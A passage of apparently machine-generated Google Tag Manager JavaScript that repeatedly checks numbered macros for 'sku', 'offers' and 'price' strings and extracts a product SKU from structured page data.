headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return 